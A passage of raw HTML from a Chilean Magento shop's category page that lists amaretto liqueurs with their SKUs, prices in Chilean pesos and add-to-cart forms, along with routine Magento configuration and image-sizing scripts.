ee\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.comercialescocia.cl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","extras","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.comercialescocia.cl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.comercialescocia.cl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.comercialescocia.cl\/page_cache\/block\/render\/id\/752\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_752"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalogo\/licores\/amaretto.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <div class="custom-section" data-bind="scope: 'extras'">
        <p data-bind="text: extras().credit"></p>
    </div>
    <script type="text/x-magento-init">
        {
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/images/loader-1.gif"
	}
}
</script>





<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.comercialescocia.cl\/catalogo\/licores\/amaretto.html","formKey":"GIoEllHgu6iUPOp9","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Ver como</strong>
                        <strong title="Cuadrícula"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Cuadrícula</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Lista"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posición            </option>
                    <option value="name"
                                >
                nombre del producto            </option>
                    <option value="price"
                                >
                Precio            </option>
                    <option value="rating"
                                >
                Valoración            </option>
            </select>
            <a title="Establecer dirección descendente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Establecer dirección descendente</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        		<div class="desktop_3" id="category-products-grid">
			<ol class="products list items product-items same-height">
													<li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/82134200-licor-amaretto-duval-12x750-cc-28g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-903">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82134200_2022-01-21_19_04_54.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;DUVAL&#x20;750&#x20;cc.&#x20;28&#xB0;"/></span>
</span>
<style>.product-image-container-903 {
    width: 240px;
}
.product-image-container-903 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-903">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82134200_2022-01-21_19_04_54.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;DUVAL&#x20;750&#x20;cc.&#x20;28&#xB0;"/></span>
</span>
<style>.product-image-container-903 {
    width: 240px;
}
.product-image-container-903 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/82134200-licor-amaretto-duval-12x750-cc-28g.html">
									AMARETTO DUVAL 750 cc. 28°								</a>
							</strong>
							
							sku: 82134200							<div class="price-box price-final_price" data-role="priceBox" data-product-id="903">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-903"                data-price-amount="3419.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3.419</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/903/" method="post">
											<input type="hidden" name="product" value="903">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/82134632-licor-amaretto-di-saronno-12x700-cc-28g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-925">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82134632_2025-01-24_17_10_59.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;DI&#x20;SARONNO&#x20;700&#x20;cc.&#x20;&#x20;28&#xB0;"/></span>
</span>
<style>.product-image-container-925 {
    width: 240px;
}
.product-image-container-925 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-925">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82134632_2025-01-24_17_10_59.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;DI&#x20;SARONNO&#x20;700&#x20;cc.&#x20;&#x20;28&#xB0;"/></span>
</span>
<style>.product-image-container-925 {
    width: 240px;
}
.product-image-container-925 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/82134632-licor-amaretto-di-saronno-12x700-cc-28g.html">
									AMARETTO DI SARONNO 700 cc.  28°								</a>
							</strong>
							
							sku: 82134632							<div class="price-box price-final_price" data-role="priceBox" data-product-id="925">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-925"                data-price-amount="20279.875"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.280</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/925/" method="post">
											<input type="hidden" name="product" value="925">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/82142182-licor-amaretto-marie-brizard-6x700cc-28g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-962">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82142182_2022-01-16_18_55_37.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;MARIE&#x20;BRIZARD&#x20;700&#x20;cc&#x20;28&#xBA;"/></span>
</span>
<style>.product-image-container-962 {
    width: 240px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-962">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82142182_2022-01-16_18_55_37.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;MARIE&#x20;BRIZARD&#x20;700&#x20;cc&#x20;28&#xBA;"/></span>
</span>
<style>.product-image-container-962 {
    width: 240px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/82142182-licor-amaretto-marie-brizard-6x700cc-28g.html">
									AMARETTO MARIE BRIZARD 700 cc 28º								</a>
							</strong>
							
							sku: 82142182							<div class="price-box price-final_price" data-role="priceBox" data-product-id="962">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-962"                data-price-amount="11490.675"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$11.491</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/962/" method="post">
											<input type="hidden" name="product" value="962">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/80100051-licor-amaretto-bot-6x750-cc-mitjans-26g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1563">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/0/80100051_2022-01-26_21_04_38.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;MITJANS&#x20;&#x20;750&#x20;CC.&#x20;26&#x20;&#xB0;"/></span>
</span>
<style>.product-image-container-1563 {
    width: 240px;
}
.product-image-container-1563 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1563");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1563  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1563">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/0/80100051_2022-01-26_21_04_38.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;MITJANS&#x20;&#x20;750&#x20;CC.&#x20;26&#x20;&#xB0;"/></span>
</span>
<style>.product-image-container-1563 {
    width: 240px;
}
.product-image-container-1563 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1563");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1563  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/80100051-licor-amaretto-bot-6x750-cc-mitjans-26g.html">
									AMARETTO MITJANS  750 CC. 26 °								</a>
							</strong>
							
							sku: 80100051							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1563">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1563"                data-price-amount="4919.845"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$4.920</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/1563/" method="post">
											<input type="hidden" name="product" value="1563">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/82132350-licor-amaretto-fehrenberg-6x700-cc-25g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1582">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82132350_2022-01-21_15_05_55.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;FEHRENBERG&#x20;700&#x20;cc&#x20;25&#xB0;"/></span>
</span>
<style>.product-image-container-1582 {
    width: 240px;
}
.product-image-container-1582 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1582");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1582  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1582">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82132350_2022-01-21_15_05_55.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;FEHRENBERG&#x20;700&#x20;cc&#x20;25&#xB0;"/></span>
</span>
<style>.product-image-container-1582 {
    width: 240px;
}
.product-image-container-1582 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1582");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1582  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/82132350-licor-amaretto-fehrenberg-6x700-cc-25g.html">
									AMARETTO FEHRENBERG 700 cc 25°								</a>
							</strong>
							
							sku: 82132350							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1582">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1582"                data-price-amount="5849.935"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.850</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/1582/" method="post">
											<input type="hidden" name="product" value="1582">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/82162111-licor-amaretto-galliano-6x500cc-28g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-2063">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82162111_2022-01-16_21_23_38.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;GALLIANO&#x20;500CC.&#x20;28g"/></span>
</span>
<style>.product-image-container-2063 {
    width: 240px;
}
.product-image-container-2063 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2063");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2063  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-2063">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82162111_2022-01-16_21_23_38.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;GALLIANO&#x20;500CC.&#x20;28g"/></span>
</span>
<style>.product-image-container-2063 {
    width: 240px;
}
.product-image-container-2063 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2063");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2063  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/82162111-licor-amaretto-galliano-6x500cc-28g.html">
									AMARETTO GALLIANO 500CC. 28g								</a>
							</strong>
							
							sku: 82162111							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2063">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2063"                data-price-amount="20099.275"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.099</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
